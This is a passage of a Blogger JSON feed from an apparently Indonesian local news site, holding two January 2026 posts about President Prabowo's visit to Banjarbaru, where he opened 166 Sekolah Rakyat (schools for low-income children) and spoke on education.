Kotabaru Jadi yang Terbanyak di Kalsel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s72-c\/IMG_20260112_180734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1925012589998507848"},"published":{"$t":"2026-01-12T18:38:00.000+08:00"},"updated":{"$t":"2026-01-12T18:38:20.811+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaliamantan Selatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s1060\/IMG_20260112_173757.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"669\" data-original-width=\"1060\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s320\/IMG_20260112_173757.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto meresmikan secara nasional 166 Sekolah Rakyat yang tersebar di seluruh Indonesia. Peresmian dipusatkan di Balai Besar Pendidikan dan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru, Kalimantan Selatan, Senin (12\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESebanyak 166 Sekolah Rakyat tersebut hadir di 34 provinsi dan 131 kabupaten\/kota, dengan total menampung 15.954 siswa, didukung oleh 2.218 guru serta 4.889 tenaga kependidikan. Program ini menjadi bagian dari langkah strategis pemerintah dalam memperluas akses pendidikan bagi anak-anak dari keluarga kurang mampu. Pemerintah pun menargetkan pendirian hingga 500 Sekolah Rakyat pada tahun 2029.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa peresmian Sekolah Rakyat merupakan bukti keberanian negara dalam mengambil langkah nyata demi memenuhi kebutuhan rakyat, khususnya di sektor pendidikan.\u003C\/p\u003E\u003Cp\u003E“Ini adalah bentuk keberanian negara untuk hadir dan berpihak kepada rakyat kecil. Negara tidak boleh ragu untuk membela masa depan anak-anaknya,” ujar Presiden.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyampaikan pesan penuh empati dan motivasi kepada para siswa Sekolah Rakyat. Ia meminta agar para pelajar tidak pernah merasa rendah diri dengan latar belakang keluarga masing-masing.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1925012589998507848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kepada-siswa-sekolah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1925012589998507848"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1925012589998507848"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kepada-siswa-sekolah.html","title":"Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s72-c\/IMG_20260112_173757.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3510760923454567083"},"published":{"$t":"2026-01-12T16:19:00.002+08:00"},"updated":{"$t":"2026-01-12T16:43:39.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s950\/IMG-20260112-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"950\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s320\/IMG-20260112-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto melakukan kunjungan kerja ke Kota Banjarbaru, Kalimantan Selatan, dengan agenda utama meninjau dan membahas isu strategis di sektor pendidikan. Kunjungan ini menegaskan komitmen pemerintah pusat dalam memperkuat kualitas sumber daya manusia (SDM) sebagai fondasi pembangunan nasional.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut, Presiden Prabowo meninjau fasilitas pendidikan serta berdialog langsung dengan pendidik, pelajar, dan pemangku kepentingan pendidikan daerah. Presiden menekankan pentingnya pemerataan akses pendidikan, peningkatan kualitas tenaga pendidik, serta penyediaan sarana dan prasarana yang memadai, khususnya di daerah.\u003C\/p\u003E\u003Cp\u003E“Pendidikan adalah kunci kemajuan bangsa. Kita harus memastikan setiap anak Indonesia, di mana pun berada, mendapatkan pendidikan yang layak dan berkualitas,” tegas Presiden Prabowo dalam arahannya.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyoroti perlunya penguatan pendidikan karakter, kedisiplinan, serta penguasaan ilmu pengetahuan dan teknologi sejak dini. Menurutnya, tantangan global ke depan menuntut generasi muda yang tidak hanya cerdas secara akademik, tetapi juga berintegritas dan berjiwa nasionalis.\u003C\/p\u003E\u003Cp\u003EPemerintah daerah menyambut baik kunjungan tersebut dan menyatakan kesiapan untuk bersinergi dengan pemerintah pusat dalam merealisasikan program-program strategis pendidikan. Diharapkan, perhatian langsung Presiden terhadap sektor pendidikan di Banjarbaru dapat mendorong percepatan peningkatan mutu pendidikan di Kalimantan Selatan secara berkelanjutan.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini menjadi bagian dari langkah nyata Presiden Prabowo dalam memastikan pembangunan manusia Indonesia berjalan seiring dengan pembangunan infrastruktur, demi mewujudkan Indonesia yang maju, berdaya saing, dan berkeadilan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3510760923454567083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html","title":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s72-c\/IMG-20260112-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});